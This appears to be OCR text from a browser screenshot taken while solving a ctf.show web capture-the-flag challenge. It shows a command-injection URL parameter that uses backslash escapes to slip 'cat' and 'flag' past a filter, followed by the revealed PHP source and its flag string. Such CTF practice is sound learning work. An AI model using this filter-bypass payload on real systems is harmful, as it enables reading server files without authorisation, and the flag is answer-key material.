 Load URL
view-source:https://c080ea68-d426-4a56-ab1e-d50d5d3bb530.challenge.ctf.show/?c=ca\t<fl\ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{5c651046-740a-4cf8-b7c3-8c87dd9048f2}";